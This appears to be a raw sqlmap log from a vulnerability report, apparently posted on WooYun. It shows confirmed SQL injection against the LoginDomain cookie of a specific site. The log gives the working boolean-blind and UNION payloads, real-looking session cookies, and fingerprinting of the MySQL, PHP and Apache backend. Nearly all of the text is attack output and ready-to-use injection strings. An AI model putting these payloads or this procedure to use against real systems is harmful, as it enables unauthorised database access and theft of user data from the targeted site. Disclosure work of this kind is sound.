 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting at 13:44:19
[13:44:19] [INFO] parsing HTTP request from '1.txt'
[13:44:19] [INFO] fetched random HTTP User-Agent header from file '/ /sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Mac
intosh; U; Intel Mac OS X 10_6_1; nl-nl) AppleWebKit/532.3+ (KHTML, like Gecko) Version/4.0.3 Safari/531.9'
[13:44:19] [INFO] testing connection to the target URL
[13:44:20] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: LoginDomain (Cookie)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: domain=admin; Hm_lvt_44f9b083c78d9d3c1e736e5ae3a4aff8=1442311545; PHPSESSID=81ooh6cslbmb1uple6k6rlaad1; LoginDomain=hczq
.com#' RLIKE (SELECT (CASE WHEN (1389=1389) THEN 0x68637a712e636f6d23 ELSE 0x28 END)) AND 'guJX'='guJX
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: domain=admin; Hm_lvt_44f9b083c78d9d3c1e736e5ae3a4aff8=1442311545; PHPSESSID=81ooh6cslbmb1uple6k6rlaad1; LoginDomain=hczq
.com#' UNION ALL SELECT NULL,NULL,CONCAT(0x716a6a6a71,0x70534461695a49524869,0x717a787671),NULL,NULL--
---
[13:44:20] [INFO] testing MySQL
[13:44:20] [INFO] confirming MySQL
[13:44:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org